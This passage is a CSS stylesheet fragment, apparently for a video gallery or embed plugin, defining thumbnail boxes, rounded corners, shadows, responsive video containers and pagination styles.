float:left;clear:both;}div.titlebelowthumb{ text-align:center;overflow:hidden;padding:5px;}div.yt-fp-outer{ float:left;clear:none;}div.padding2{ padding:2px;}div.padding3{ padding:3px;}div.padding5{ padding:5px;}div.padding7{ padding:7px;}div.padding10{ padding:10px;}div.outerwidthlarge1{ width:100%;}div.outerwidthlarge2{ width:50%;}div.outerwidthlarge3{ width:33.3%;}div.outerwidthlarge4{ width:25%;}div.outerwidthlarge5{ width:20%;}div.rounding7 div.imgbox{ -webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;}div.rounding3 div.imgbox{ -webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}div.rounding5 div.imgbox{ -webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}div.rounding10 div.imgbox{ -webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;}div.shadow10l{ -webkit-box-shadow:0px 0px 10px #777;-moz-box-shadow:0px 0px 10px #777;box-shadow:0px 0px 10px #777;}div.shadow5l{ -webkit-box-shadow:0px 0px 5px #777;-moz-box-shadow:0px 0px 5px #777;box-shadow:0px 0px 5px #777;}div.shadow10d{ -webkit-box-shadow:0px 0px 10px #222;-moz-box-shadow:0px 0px 10px #222;box-shadow:0px 0px 10px #222;}div.shadow5d{ -webkit-box-shadow:0px 0px 5px #222;-moz-box-shadow:0px 0px 5px #222;box-shadow:0px 0px 5px #222;}div.divider{ width:95%;height:1px;background-color:#DDDDDD;margin:10px;position:relative;clear:both;float:left;-webkit-box-shadow:0 0 5px #DDDDDD;-moz-box-shadow:0 0 5px #DDDDDD;box-shadow:0 0 5px #DDDDDD;}div.descbox{ width:100%;float:left;clear:both;}div.yt-twd-outer{ line-height:0px;}div.ratio2080 div.yt-twd-outer{ width:20%;}div.ratio2080 div.titlendesc{ width:80%;}div.ratio2575 div.yt-twd-outer{ width:25%;}div.ratio2575 div.titlendesc{ width:75%;}div.ratio3565 div.yt-twd-outer{ width:35%;}div.ratio3565 div.titlendesc{ width:65%;}div.ratio5050 div.yt-twd-outer{ width:50%;}div.ratio5050 div.titlendesc{ width:50%;}div.ratio100 div.yt-twd-outer{ width:100%;}div.ratio100 div.titlendesc{ width:100%;}div.yt-twd-outer{ margin:0;float:left;clear:none;padding-top:10px;}div.titlendesc{ margin:0;float:left;clear:right;}div.titlendesc div, div.titlendesc h5{ padding:5px 15px !important;margin:0 !important;}div.titlendesc h5{ font-size:26px !important;}div.respslidercontainer{ float:left;width:100%;margin:15px 0;padding:0;position:relative;}table.juser-vid-table{ margin:0 auto;width:100%;height:auto;}.juser-vid-container{ position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;max-width:1920px;margin:0 auto;}.juser-vid-container iframe,.juser-vid-container object,.juser-vid-container embed{ position:absolute;top:0;left:0;width:100%;height:100%;}#tnt_pagination{ display:block;text-align:left;height:22px;line-height:21px;clear:both;padding-top:3px;margin-top:10px;font-family:Arial, Helvetica, sans-serif;font-size:12px;font-weight:normal;}#tnt_pagination a:link, #tnt_pagination a:visited{ padding:7px;padding-top:2px;padding-bottom:2px;border:1px solid #EBEBEB;margin-left:10px;text-decoration:none;background-color:#F5F5F5;color:#0072bc;width:22px;font-weight:normal;}#tnt_pagination a:hover{ background-color:#DDEEFF;border:1px solid #BBDDFF;color:#0072BC;}#tnt_pagination .active_tnt_link{ padding:7px;padding-top:2px;padding-bottom:2px;border:1px solid #BBDDFF;margin-left:10px;text-decoration:none;background-color:#DDEEFF;color:#0072BC;cursor:default;}#tnt_pagination .disabled_tnt_pagination{ padding:7px;padding-top:2px;padding-bottom:2px;border:1px solid #EBEBEB;margin-left:10px;text-decoration:none;background-color:#F5F5F5;color:#D7D7D7;cursor:default;}.Caption_Content{ line-height:1 !important;}@media only screen and (max-width:767px){ div.outerwidthsmall1{ width:100% !important;} div.outerwidthsmall2{ width:50% !important;} div.outerwidthsmall3{ width:33.3% !important;} div.yt-twd-outer{ width:100% !important;} div.titlendesc{ width:100% !important;}}